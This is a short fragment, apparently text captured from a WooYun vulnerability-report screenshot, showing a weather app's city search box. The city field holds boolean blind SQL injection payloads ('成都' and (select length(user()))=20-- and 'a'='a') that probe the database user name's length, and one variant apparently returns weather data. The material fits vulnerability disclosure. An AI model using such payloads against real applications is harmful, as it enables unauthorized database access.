 最美天气
成都' and (select length(user()))=19-- and 'a'='a
请输入城市名称进行查询
成都' and (select length(user()))=20-- and 'a'='a
成都' and (select length(user()))=20-- and 'a'='a 阴 16℃
www.wooyun.org
发送(S)